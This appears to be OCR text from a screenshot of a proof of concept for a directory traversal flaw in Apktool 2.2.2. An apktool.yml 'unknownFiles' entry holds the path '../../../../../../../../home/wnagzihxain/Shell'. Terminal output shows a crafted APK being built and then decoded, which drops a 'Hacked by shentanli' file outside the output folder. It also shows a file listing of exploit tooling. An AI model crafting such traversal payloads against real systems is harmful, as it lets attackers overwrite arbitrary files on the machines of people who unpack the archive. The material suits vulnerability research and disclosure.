 binwalk
_DIR100_
v5.0.0EUb3_
patch02.bix.extra...
peda
pwntools
sasquatch
ShakaApktool
Tools
vmware-tools-
distrib
公共的
图片
文档
下载
桌面
250
apktool_2.2.2.jar
asm
demo.py
Demo.c
dir605L_FW_113.
bin
Exp.py
libc.so
pwn1
pwn3
Shell
test.c
XmlReader.class
XmlReader.java
选中了“Shell” (20 字节)
9 renameManifestPackage: null
10 sdkInfo:
11 minSdkVersion: '19'
12 targetSdkVersion: '25'
13 sharedLibrary: false
14 unknownFiles:
15 Test: '8'
16 ../../../../../../../../home/wnagzihxain/Shell: '8'
17 usesFramework:
18 ids:
19 - 1
20 tag: null
21 version: 2.2.2
22 versionInfo:
23 versionCode: '1'
24 versionName: '1.0'
Line 15, Column 3
Spaces: 2
YAML
打开(O)
保存(S)
Hacked by shentanli
纯文本
制表符宽度：8
行 1，列 1
插入
wnagzihxain@toT0C: ~/APKTool_Directory_Traversal_Vulnerability
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$ java -jar apktool_2.2.2.jar b -f APKTool_DT -o APKTool_DT_Poc.a
pk
I: Using Apktool 2.2.2
I: Smaling smali folder into classes.dex...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$ java -jar apktool_2.2.2.jar d -f APKTool_DT_Poc.apk -o APKTool_
DT_Poc
I: Using Apktool 2.2.2 on APKTool_DT_Poc.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/wnagzihxain/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$